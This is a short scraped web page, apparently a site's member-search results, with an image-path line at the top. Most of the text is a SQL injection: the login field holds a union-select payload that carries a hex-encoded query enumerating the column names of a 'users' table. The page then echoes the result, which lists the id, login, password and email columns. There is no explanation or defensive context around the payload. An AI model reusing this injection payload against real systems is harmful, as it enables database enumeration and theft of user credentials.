 Home | Search
Search member:
Login: Search
Results
[+] Requested login: ' union select
0x2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6e616d653d277573657273272d2d202d-
- -
[+] Found ID: 1
[+] Email: id,login,password,email